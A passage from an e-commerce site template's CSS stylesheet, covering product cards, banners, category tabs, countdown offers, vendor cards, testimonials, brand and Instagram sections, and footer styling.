  transition: all 0.3s ease-in-out;
  position: absolute;
  z-index: 99;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  opacity: 0;
  display: none;
  background: url(../images/common/pro-loader.gif) no-repeat scroll 50% 50%;
  background-color: rgba(255, 255, 255, 0.9);
  background-size: 75px;
}

.pro-loading .ec-pro-loader {
  opacity: 1;
  display: block;
}

/*----  Product Ratting Star  ----*/
i.ecicon.eci-star, i.ecicon.eci-star-o {
  margin-right: 3px;
  color: #b2b2b2;
  float: left;
}

i.ecicon.eci-star.fill {
  color: #ff6262;
  opacity: 0.7;
}

.ec-pro-option {
  width: 100%;
  margin-top: 5px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-pro-option ul {
  margin-top: -1px;
}
.ec-pro-option .ec-pro-opt-label {
  display: none;
}

/*----  Product Color And Size Style  ----*/
.ec-pro-color li {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  display: inline-block;
  border-radius: 30px;
  float: left;
  cursor: pointer;
  margin-right: 5px;
  opacity: 0.8;
  padding: 2px;
}
.ec-pro-color li span {
  width: 20px;
  height: 20px;
  display: block;
  border-radius: 30px;
}
.ec-pro-color li a {
  pointer-events: none;
  width: 20px;
  height: 20px;
  display: block;
  cursor: pointer;
}
.ec-pro-color li:last-child {
  margin-right: 0;
}
.ec-pro-color li:hover {
  -webkit-box-shadow: 0px 0px 5px 0px #bbb;
          box-shadow: 0px 0px 5px 0px #bbb;
}
.ec-pro-color li.active {
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}

.ec-pro-size li {
  display: inline-block;
  float: left;
  cursor: pointer;
  margin-right: 5px;
}
.ec-pro-size li:last-child {
  margin-right: 0;
}
.ec-pro-size li a {
  padding: 3px;
  pointer-events: none;
  height: 18px;
  min-width: 20px;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 12px;
  line-height: 24px;
  background-color: #f7f7f7;
  color: #777777;
  font-weight: 400;
}
.ec-pro-size li.active a {
  background-color: #e2e2e2;
}

.tab-content .tab-pane {
  display: block;
  overflow: hidden;
  height: 0;
  visibility: hidden;
  max-width: 100%;
  opacity: 0;
  position: relative;
}
.tab-content .tab-pane .panel-overlay {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: rgba(0, 0, 0, 0.5);
  -webkit-transform: scale(0.9);
          transform: scale(0.9);
  opacity: 0;
}
.tab-content .tab-pane:hover .panel-overlay {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}
.tab-content .tab-pane.active {
  height: auto;
  visibility: visible;
  opacity: 1;
  overflow: visible;
}

/** Responsive **/
@media only screen and (max-width: 1449px) and (min-width: 1200px) {
  .ec-product-inner .ec-pro-image .ec-pro-actions {
    right: 5px;
    left: 5px;
  }
  .ec-product-inner .ec-pro-image .add-to-cart {
    font-size: 12px;
  }
}
@media only screen and (max-width: 1366px) {
  .ec-product-inner .ec-pro-image .ec-pro-actions .add-to-cart, .ec-product-inner .ec-pro-image .ec-pro-actions .wishlist, .ec-product-inner .ec-pro-image .ec-pro-actions .compare {
    right: 10px;
  }

  .ec-product-inner .ec-pro-content .ec-pro-title a {
    font-size: 15px;
  }
  .ec-product-inner .ec-pro-image a.quickview {
    width: 35px;
    height: 35px;
  }
  .ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group {
    width: 35px;
    height: 35px;
  }
  .ec-product-inner .ec-pro-image .add-to-cart {
    height: 35px;
  }
}
@media only screen and (max-width: 1199px) and (min-width: 992px) {
  .ec-product-tab .tab-pane > .row {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .col-lg-3.ec-product-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .ec-product-inner .ec-pro-image .ec-pro-actions {
    right: 5px;
    left: 20px;
  }
  .ec-product-inner .ec-pro-image .add-to-cart {
    font-size: 14px;
  }
}
@media only screen and (max-width: 991px) {
  .ec-product-inner:hover a.quickview {
    -webkit-transform: translateY(50px);
            transform: translateY(50px);
  }

  .ec-product-inner .ec-pro-image .ec-pro-actions {
    width: 100%;
    left: 0;
  }
  .ec-product-inner .ec-pro-image a.quickview,
.ec-product-inner .ec-pro-image .ec-pro-actions {
    visibility: visible;
    opacity: 1;
  }
  .ec-product-inner .ec-pro-image .ec-pro-actions {
    -webkit-transform: translateY(-25px);
            transform: translateY(-25px);
  }
  .ec-product-inner .ec-pro-image .ec-pro-actions .add-to-cart {
    width: 35px;
    position: absolute;
    right: 15px;
    bottom: 98px;
    margin: 0;
    padding: 0;
    font-size: 0;
    border-radius: 10px 10px 0 0;
  }
  .ec-product-inner .ec-pro-image .ec-pro-actions .add-to-cart .svg_img.pro_svg {
    margin: 8px;
  }
  .ec-product-inner .ec-pro-image .ec-pro-actions .wishlist {
    position: absolute;
    right: 15px;
    bottom: 62px;
  }
  .ec-product-inner .ec-pro-image .ec-pro-actions .compare {
    position: absolute;
    right: 15px;
    bottom: 26px;
  }
  .ec-product-inner .ec-pro-image a.quickview {
    position: absolute;
    top: auto !important;
    bottom: 65px;
    right: 15px;
    left: auto;
    border-radius: 0 0 10px 10px;
  }
}
@media only screen and (max-width: 767px) {
  .ec-product-tab .tab-pane > .row {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .col-lg-3.ec-product-content {
    margin-bottom: 25px !important;
  }
}
@media only screen and (max-width: 575px) {
  .ec-product-tab .tab-pane > .row {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .col-lg-3.ec-product-content, .col-lg-4.ec-product-content {
    max-width: 342px;
    margin: 0 auto;
  }

  .ec-product-inner .ec-pro-image .ec-pro-actions {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
/*-------------------------------------------------
  Banner Section CSS
---------------------------------------------------*/
.ec-banner {
  margin-bottom: 3px;
}

.ec-banner-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.banner-block {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
}
.banner-block .bnr-overlay {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.banner-block img {
  width: 100%;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.banner-block .banner-text {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 30px;
}
.banner-block .banner-text .ec-banner-title {
  font-size: 28px;
  color: #555;
  margin-bottom: 2px;
  letter-spacing: 1px;
  font-family: "Montserrat";
  font-weight: 800;
  position: relative;
  padding-top: 0;
  text-transform: uppercase;
  line-height: 1.2;
}
.banner-block .banner-text .ec-banner-discount {
  font-size: 24px;
  font-weight: 400;
  color: #ffffff;
  letter-spacing: 0.7px;
  line-height: 1;
}
.banner-block .banner-text .ec-banner-stitle {
  font-size: 20px;
  font-weight: 400;
  color: #555;
  text-transform: capitalize;
  letter-spacing: 0.7px;
  line-height: 1;
  position: relative;
  padding-left: 2px;
  padding-top: 10px;
}
.banner-block .banner-content {
  position: absolute;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  width: 100%;
  height: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-transform: scale(0.9);
          transform: scale(0.9);
  opacity: 0;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  background-color: rgba(31, 28, 28, 0.5);
}
.banner-block .banner-content .ec-banner-btn a {
  height: 40px;
  font-size: 16px;
  text-transform: uppercase;
  padding: 0 18px;
  letter-spacing: 0.02rem;
  background-color: #3474d4;
  color: #ffffff;
  line-height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-weight: 600;
}
.banner-block .banner-content .ec-banner-btn a:hover {
  background-color: #555;
}
.banner-block:hover .banner-content {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}

.ec-banner-block-1 .banner-block .banner-text {
  padding-top: 46px;
}
.ec-banner-block-1 .banner-block .banner-text .ec-banner-discount {
  font-family: "Fjalla One";
}

.ec-banner-block-2 .banner-block .banner-text .ec-banner-title {
  font-size: 28px;
  margin: 15px 0;
}
.ec-banner-block-2 .banner-block .banner-text .ec-banner-discount {
  font-size: 16px;
  color: #777;
  letter-spacing: 0.5px;
  line-height: 1.5;
}

.ec-banner-block.ec-banner-block-2 {
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -ms-flex-line-pack: justify;
      align-content: space-between;
  height: 100%;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

/*-------------------------------------------------
  Category Section CSS
---------------------------------------------------*/
.ec-category-section .section-title .sub-title {
  margin-top: 7px;
}
.ec-category-section .ec-cat-tab-nav {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  height: 100%;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.ec-category-section .ec-cat-tab-nav li.cat-item:not(:last-child) {
  margin-bottom: 5px;
}
.ec-category-section .ec-cat-tab-nav .cat-link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 15px;
  background-color: #f5f5f5;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-category-section .ec-cat-tab-nav .cat-link:hover {
  background-color: #3474d4;
}
.ec-category-section .ec-cat-tab-nav .cat-link:hover .cat-icon-hover {
  display: block;
}
.ec-category-section .ec-cat-tab-nav .cat-link:hover .cat-icon {
  display: none;
}
.ec-category-section .ec-cat-tab-nav .cat-link:hover .cat-desc span {
  color: #ffffff;
}
.ec-category-section .ec-cat-tab-nav .cat-link:hover .cat-desc span + span {
  color: #ffffff;
}
.ec-category-section .ec-cat-tab-nav .cat-link .cat-icons {
  display: block;
  margin-right: 15px;
}
.ec-category-section .ec-cat-tab-nav .cat-link .cat-icon-hover {
  display: none;
}
.ec-category-section .ec-cat-tab-nav .cat-link .cat-desc {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.ec-category-section .ec-cat-tab-nav .cat-link .cat-desc span {
  margin-top: 5px;
  font-size: 17px;
  font-family: "Montserrat";
  font-weight: 700;
  color: #444444;
  letter-spacing: 0;
  line-height: 1.2;
}
.ec-category-section .ec-cat-tab-nav .cat-link .cat-desc span + span {
  font-size: 13px;
  color: #777777;
  letter-spacing: 0;
  line-height: 1.2;
  font-family: "Nunito", sans-serif;
  text-transform: capitalize;
  font-weight: 500;
}
.ec-category-section .ec-cat-tab-nav .cat-link.active {
  background-color: #3474d4;
}
.ec-category-section .ec-cat-tab-nav .cat-link.active .cat-icon-hover {
  display: block;
}
.ec-category-section .ec-cat-tab-nav .cat-link.active .cat-icon {
  display: none;
}
.ec-category-section .ec-cat-tab-nav .cat-link.active .cat-desc span {
  color: #ffffff;
}
.ec-category-section .ec-cat-tab-nav .cat-link.active .cat-desc span + span {
  color: #ffffff;
}

/*-------------------------------------------------
  Product Countdown CSS
---------------------------------------------------*/
.ec-fre-spe-section .section-title {
  padding-bottom: 5px;
  border-bottom: 1px solid #eeeeee;
}
.ec-fre-spe-section .section-title .ec-bg-title {
  font-size: 52px;
  letter-spacing: 1px;
}
.ec-fre-spe-section .section-title .ec-title {
  padding: 0;
}
.ec-fre-spe-section .section-title .ec-title:after {
  content: none;
}
.ec-fre-spe-section .section-title .ec-title:before {
  content: none;
}
.ec-fre-spe-section .ec-fs-product {
  padding: 0 10px;
}
.ec-fre-spe-section .ec-fre-products {
  margin: 0 -10px;
}
.ec-fre-spe-section .ec-spe-products {
  margin: 0 -10px;
}
.ec-fre-spe-section .ec-fs-pro-inner {
  background: #f7f7f7;
  padding: 15px 35px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  min-height: 476px;
}
.ec-fre-spe-section .slick-arrow {
  top: -70px;
}

.periodDisplay {
  font-size: 13px;
}

.ec-fs-pro-inner .ec-fs-pro-image {
  position: relative;
}
.ec-fs-pro-inner .ec-fs-pro-image .image img {
  max-width: 100%;
  padding-right: 10px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  z-index: 1;
}
.ec-fs-pro-inner .ec-fs-pro-image .image img.hover-image {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  opacity: 0;
}
.ec-fs-pro-inner .ec-fs-pro-image a.quickview {
  position: absolute;
  z-index: 9;
  top: 60%;
  right: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  width: 40px;
  height: 40px;
  left: 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  opacity: 0;
  margin: 0 auto;
  color: #ffffff;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  border-radius: 50%;
}
.ec-fs-pro-inner .ec-fs-pro-image a.quickview:hover {
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-fs-pro-inner:hover .ec-fs-pro-image a.quickview {
  visibility: visible;
  opacity: 1;
  top: 44%;
}
.ec-fs-pro-inner .ec-fs-pro-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 30px;
}
.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-price {
  font-size: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: left;
      -ms-flex-pack: left;
          justify-content: left;
  color: #777777;
  margin: 10px 0 20px 0;
  line-height: 1.2;
}
.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-price span.new-price {
  color: #555;
  font-weight: 700;
  font-size: 15px;
}
.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-price span.old-price {
  font-size: 13px;
  margin-right: 15px;
  text-decoration: line-through;
  color: #777777;
  margin-top: 2px;
}
.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-pro-desc {
  font-size: 14px;
  color: #777777;
  border-top: 1px solid #eeeeee;
  padding: 10px 0 0;
  line-height: 22px;
  letter-spacing: 0.5px;
  margin-bottom: 10px;
  margin-top: 15px;
}
.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-pro-book {
  margin-bottom: 10px;
  font-size: 16px;
  color: #444444;
  letter-spacing: 0.5px;
  font-weight: 600;
}
.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-pro-book span {
  color: #3474d4;
}
.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-pro-btn a {
  height: 35px;
  line-height: 35px;
  padding-left: 10px;
  padding-right: 10px;
  font-weight: 400;
  min-width: 120px;
  text-transform: uppercase;
  font-size: 14px;
}
.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-pro-btn a:not(:last-child) {
  margin-right: 11px;
}
.ec-fs-pro-inner .ec-fs-pro-title {
  margin: 0 0 2px;
}
.ec-fs-pro-inner .ec-fs-pro-title a {
  font-family: "Poppins, sans-serif";
  font-weight: 400;
  font-size: 20px;
  color: #777;
  letter-spacing: 0.6px;
  text-decoration: none;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
  line-height: 34px;
}
.ec-fs-pro-inner .ec-fs-pro-rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 16px;
  margin-bottom: 2px;
}
.ec-fs-pro-inner .ec-fs-pro-rating .ec-fs-rating-text {
  font-size: 16px;
  color: #777777;
}
.ec-fs-pro-inner .ec-fs-pro-rating .ec-fs-rating-icon {
  margin-right: 14px;
  margin-top: -1px;
}

.ec-fre-products .slick-arrow.slick-prev {
  right: 28px;
  left: auto;
}
.ec-fre-products .slick-arrow.slick-next {
  right: 0;
  left: auto;
}

.ec-spe-products .slick-arrow.slick-prev {
  right: 28px;
  left: auto;
}
.ec-spe-products .slick-arrow.slick-next {
  right: 0;
  left: auto;
}

.numberDisplay {
  color: #686868;
  background-color: #ffffff;
  font-weight: 500;
  border-radius: 5px;
}

/*-------------------------------------------------
  Vendor Section CSS For Home page 1 (index.html)
---------------------------------------------------*/
.ec-vendor-card {
  margin: 15px 0;
  padding: 15px;
  border: 1px solid #f4f4f4;
  background-color: #fff;
}
.ec-vendor-card .ec-vendor-detail {
  margin-bottom: 15px;
  padding-bottom: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  border-bottom: 1px solid #f4f4f4;
}
.ec-vendor-card .ec-vendor-detail .ec-vendor-avtar {
  width: 70px;
  margin-right: 10px;
}
.ec-vendor-card .ec-vendor-detail .ec-vendor-info {
  width: calc(100% - 80px);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  position: relative;
}
.ec-vendor-card .ec-vendor-detail .ec-vendor-info .name {
  font-weight: 500;
  color: #444444;
}
.ec-vendor-card .ec-vendor-detail .ec-vendor-info .prod-count {
  margin-bottom: 10px;
  color: #999;
}
.ec-vendor-card .ec-vendor-detail .ec-vendor-info .ec-pro-rating i {
  font-size: 12px;
}
.ec-vendor-card .ec-vendor-detail .ec-vendor-info .ec-sale {
  position: absolute;
  right: 0;
  bottom: 0;
  bottom: -1px;
  font-size: 12px;
}
.ec-vendor-card .ec-vendor-detail .ec-vendor-info .ec-sale p {
  margin: 0;
  color: #999;
}
.ec-vendor-card .ec-vendor-prod {
  display: -ms-grid;
  display: grid;
  grid-template-columns: repeat(auto-fill, calc(100% / 2 - 6px));
  grid-row-gap: 12px;
  grid-column-gap: 12px;
}
.ec-vendor-card .ec-vendor-prod .ec-prod-img {
  overflow: hidden;
}
.ec-vendor-card .ec-vendor-prod .ec-prod-img img {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ec-vendor-card .ec-vendor-prod .ec-prod-img img:hover {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

/*-------------------------------------------------
  Services Section CSS
---------------------------------------------------*/
.ec_ser_inner {
  padding: 30px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  cursor: pointer;
  border: 1px solid #f4f4f4;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  text-align: center;
  background-color: #fff;
}
.ec_ser_inner .ec-service-image {
  margin-bottom: 15px;
}
.ec_ser_inner .ec-service-image svg {
  width: 50px;
  height: 50px;
  fill: #444444;
  stroke: #444444;
  stroke-dashoffset: 1500;
  stroke-dasharray: 1500;
}
.ec_ser_inner:hover {
  box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
  border: 1px solid transparent;
}
.ec_ser_inner:hover .ec-service-image svg {
  stroke-dashoffset: 0;
  -webkit-transition: fill 0.5s, stroke-dashoffset 6s, -webkit-transform 0.3s;
  transition: fill 0.5s, stroke-dashoffset 6s, -webkit-transform 0.3s;
  transition: transform 0.3s, fill 0.5s, stroke-dashoffset 6s;
  transition: transform 0.3s, fill 0.5s, stroke-dashoffset 6s, -webkit-transform 0.3s;
}

.ec-service-desc h2, .ec-service-desc .h2 {
  font-size: 18px;
  font-weight: 700;
  color: #444444;
  letter-spacing: 0.6px;
  margin-bottom: 10px;
}
.ec-service-desc p {
  font-size: 14px;
  color: #777777;
  line-height: 1.5;
  letter-spacing: 0.5px;
}

/*-------------------------------------------------
  Offer Section CSS
---------------------------------------------------*/
.ec-offer-section {
  min-height: 620px;
  background-size: cover;
  overflow: hidden;
  padding: 30px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-image: url("../images/offer-image/offer_bg.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.ec-offer-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  text-align: center;
}
.ec-offer-content .ec-offer-title {
  font-size: 60px;
  color: #3474d4;
  margin-bottom: 5px;
  letter-spacing: 2px;
  font-family: "Montserrat";
  text-transform: uppercase;
  line-height: 1;
  font-weight: 800;
}
.ec-offer-content .ec-offer-stitle {
  font-size: 40px;
  color: #3474d4;
  margin-bottom: 13px;
  letter-spacing: 1.5px;
  font-family: "Montserrat";
  text-transform: uppercase;
}
.ec-offer-content .btn-primary {
  width: 140px;
  margin: 15px auto 0 auto;
}
.ec-offer-content .ec-offer-img {
  margin-bottom: 16px;
}
.ec-offer-content .ec-offer-desc {
  font-size: 32px;
  color: #444444;
  margin-bottom: 16px;
  letter-spacing: 1.2px;
  font-weight: 600;
  line-height: 1.2;
}
.ec-offer-content .ec-offer-price {
  font-size: 40px;
  color: #555;
  letter-spacing: 1.5px;
  font-weight: 900;
  line-height: 1.2;
}

/*-------------------------------------------------
  New Product CSS
---------------------------------------------------*/
section.ec-new-product .section-title .sub-title {
  margin-top: 7px;
}

/*-------------------------------------------------
  Testimonial Section CSS
---------------------------------------------------*/
section.ec-test-section {
  background: #f9f9f9;
}

.ec-test-section .ec-test-inner {
  max-width: 730px;
  margin: 0 auto;
  cursor: pointer;
}
.ec-test-section .ec-test-item {
  max-width: 1140px;
  margin: 0 auto;
  background: #ffffff;
  padding: 29px 25px;
  position: relative;
}
.ec-test-section .slick-slide {
  padding: 27px 0;
}
.ec-test-section .ec-test-desc {
  font-size: 15px;
  color: #777777;
  line-height: 26px;
  letter-spacing: 0;
  margin-bottom: 15px;
}
.ec-test-section .ec-test-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.ec-test-section .ec-test-name {
  font-family: "Montserrat";
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 6px;
  color: #3474d4;
  letter-spacing: 0.6px;
  line-height: 1.2;
}
.ec-test-section .ec-test-designation {
  font-size: 16px;
  color: #444444;
  line-height: 1.2;
  letter-spacing: 0.5px;
  margin-bottom: 8px;
}
.ec-test-section .ec-test-rating {
  margin: 0 auto;
}
.ec-test-section .ec-test-rating i {
  font-size: 11px;
  margin: 0 0.5px;
}
.ec-test-section .slick-dots {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-test-section .slick-dots li {
  width: 100px;
  background-color: #ffffff;
  border: 3px solid #555;
  border-radius: 100%;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  display: inline-block;
  height: 100px;
  overflow: hidden;
  position: relative;
  cursor: pointer;
  -webkit-transform: scale(0.7);
          transform: scale(0.7);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0.5;
}
.ec-test-section .slick-dots li:hover {
  margin: 0 15px;
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}
.ec-test-section .slick-dots li img {
  max-width: 100%;
}
.ec-test-section .slick-dots li.slick-active {
  margin: 0 15px;
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}

#ec-testimonial-slider {
  text-align: center;
}

.ec-test-inner .ec-test-img {
  display: none;
}

.svg_img.test_svg {
  position: absolute;
  width: 45px;
  height: auto;
  fill: #555;
}

.svg_img.test_svg.top {
  top: -24px;
  left: 63px;
  right: auto;
}

.svg_img.test_svg.bottom {
  bottom: -27px;
  right: 88px;
  left: auto;
}

/*-------------------------------------------------
  Brand Section CSS
---------------------------------------------------*/
.ec-brand-area {
  display: block;
}

.ec-brand-item img {
  margin: 0 auto;
  background-color: #fff;
  border: 1px solid #f4f4f4;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  cursor: pointer;
  outline: 0;
}
.ec-brand-item:hover img {
  box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
}

.ec-brand-outer .ec-brand-item .ec-brand-img {
  padding: 0 15px;
}
.ec-brand-outer .slick-arrow {
  height: 100%;
  top: 0;
  display: none !important;
}
.ec-brand-outer .slick-arrow.slick-prev {
  left: -30px;
}
.ec-brand-outer .slick-arrow.slick-next {
  right: -30px;
}

li.ec-brand-item {
  display: block !important;
}

/*-------------------------------------------------
  Instagram Section CSS
---------------------------------------------------*/
section.ec-instagram-section {
  overflow: hidden;
}

.ec-instagram-section .section-title .sub-title {
  margin-top: 7px;
}

.ec-insta-outer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.ec-insta-wrapper {
  margin: 0 -15px;
}

.ec-insta-item {
  width: 250px;
  padding: 0 15px;
}

.ec-insta-inner a {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
  display: block;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  overflow: hidden;
}
.ec-insta-inner a:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: #3474d4;
  z-index: 2;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-insta-inner a:before {
  font-family: "EcIcons";
  content: "";
  font-size: 45px;
  top: 52%;
  left: 50%;
  color: #ffffff;
  z-index: 3;
  position: absolute;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  visibility: hidden;
  line-height: 1;
  margin-left: -20px;
  margin-top: -28px;
}
.ec-insta-inner a:hover:after {
  opacity: 0.8;
}
.ec-insta-inner a:hover:before {
  opacity: 1;
  visibility: visible;
}
.ec-insta-inner img {
  max-width: 100%;
}

/*-------------------------------------------------
  Site Footer Section CSS
---------------------------------------------------*/
.ec-footer {
  color: #777777;
  background: #ffffff;
}
.ec-footer .footer-top {
  border-top: 1px solid #eeeeee;
}
.ec-footer .footer-top .ec-footer-widget .ec-footer-heading {
  font-family: "Montserrat";
  font-size: 17px;
  font-weight: 600;
  margin-bottom: 11px;
  color: #777;
  letter-spacing: 0.7px;
  position: relative;
  display: block;
  width: 100%;
  padding-bottom: 10px;
  border-bottom: 1px solid #eeeeee;
}
.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link {
  display: block;
  margin: 0;
  font-size: 13px;
  line-height: 26px;
  border: 0;
  padding: 0;
  font-weight: 400;
  color: #777;
}
